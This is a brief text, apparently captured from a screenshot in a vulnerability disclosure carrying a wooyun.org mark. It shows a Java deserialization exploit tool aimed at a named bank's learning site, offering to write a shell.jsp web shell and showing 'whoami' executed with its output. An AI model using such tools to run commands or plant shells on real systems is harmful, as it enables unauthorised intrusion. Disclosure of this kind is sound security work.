 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://learning.bankofshanghai.com/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
boslearn
www.wooyun.org